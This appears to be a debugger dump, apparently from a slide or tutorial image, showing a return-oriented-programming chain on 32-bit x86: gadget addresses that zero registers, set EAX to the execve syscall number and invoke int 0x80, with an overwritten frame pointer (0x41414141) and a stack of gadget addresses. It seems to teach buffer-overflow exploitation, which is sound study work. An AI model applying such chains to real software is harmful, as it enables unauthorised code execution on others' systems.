 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
==> 0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000000
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x7274047f
0xffdd1040 ==> 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...
... ...